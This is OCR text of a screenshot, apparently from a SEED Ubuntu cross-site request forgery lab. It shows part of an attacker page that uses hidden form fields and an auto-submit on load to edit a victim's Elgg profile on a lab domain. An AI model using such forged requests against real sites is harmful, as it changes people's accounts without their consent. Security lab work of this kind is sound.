 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*index.html (/var/www/CSRF/Attacker) - gedit
En 11:47 PM
Open Save
*post.txt × *index.html × ActionsService.php ×
//The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='__elgg_token' value='D93Cr3KAv3x9rQiU9Zc8Ig'>";
fields += "<input type='hidden' name='__elgg_ts' value='1556745803'>";
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value=''>";
fields += "<input type='hidden' name='accesslevel[description]'value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]'value='2'>";
fields += "<input type='hidden' name='interests' value=''>";
fields += "<input type='hidden' name='accesslevel[interests]'value='2'>";
fields += "<input type='hidden' name='skills' value=''>";
fields += "<input type='hidden' name='accesslevel[skills]'value='2'>";
fields += "<input type='hidden' name='contactemail' value=''>";
fields += "<input type='hidden' name='accesslevel[contactemail]'value='2'>";
fields += "<input type='hidden' name='phone' value=''>";
fields += "<input type='hidden' name='accesslevel[phone]'value='2'>";
fields += "<input type='hidden' name='mobile' value=''>";
fields += "<input type='hidden' name='accesslevel[mobile]'value='2'>";
fields += "<input type='hidden' name='website' value=''>";
fields += "<input type='hidden' name='accesslevel[website]'value='2'>";
fields += "<input type='hidden' name='twitter' value=''>";
fields += "<input type='hidden' name='accesslevel[twitter]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url, fields);
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script-->
HTML Tab Width: 8 Ln 72, Col 12 INS
Right Ctrl